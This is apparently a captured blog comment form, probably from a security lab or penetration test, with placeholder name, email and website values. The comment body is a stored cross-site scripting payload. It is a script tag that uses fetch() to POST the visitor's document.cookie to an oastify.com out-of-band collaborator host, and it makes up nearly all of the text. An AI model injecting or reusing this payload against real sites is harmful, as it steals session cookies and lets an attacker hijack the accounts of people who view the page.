 Leave a comment
Comment:
<script>
fetch("https://jm9o8lmudtucsx2v9tk4qrohq8wzkq8f.oastify.com",{
method: 'POST',
mode: 'no-cors',
body: JSON.stringify({'cookie':document.cookie})
});
</script>
Name:
test
Email:
test@gmail.com
Website:
https://test.com
Post Comment
< Back to Blog